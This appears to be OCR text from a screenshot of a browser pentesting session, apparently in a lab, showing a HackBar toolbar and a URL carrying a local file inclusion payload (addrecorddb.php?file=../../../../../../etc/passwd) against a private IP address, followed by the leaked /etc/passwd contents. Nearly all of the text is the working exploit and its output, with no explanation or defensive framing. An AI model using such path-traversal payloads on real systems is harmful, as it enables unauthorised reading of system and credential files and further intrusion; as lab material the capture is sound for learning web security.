 New record created successfully
Go Back
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.119.135/addrecorddb.php?file=../../../../../../etc/passwd